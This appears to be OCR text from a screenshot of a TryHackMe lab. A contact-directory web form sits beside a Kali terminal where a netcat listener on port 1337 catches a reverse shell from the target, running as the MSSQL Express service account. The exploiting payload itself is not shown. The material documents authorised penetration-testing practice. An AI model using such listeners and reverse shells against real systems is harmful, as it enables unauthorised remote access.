 10.10.100.83
Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
THM's Directory
First Name Last Name Extension Email
munra thecat 7777 munra@null.null Edit Delete
First Name: Last Name: Extension: Email:
letme in 7777 letmein@now. Add
File Actions Edit View Help
root@kali: ~/Downloads × root@kali: ~ ×
┌──(root㉿kali)-[~]
└─# nc -nlvp 1337
listening on [any] 1337 ...
connect to [10.10.112.63] from (UNKNOWN) [10.10.100.83]
whoami
nt service\mssql$sqlexpress
PS C:\Windows\system32>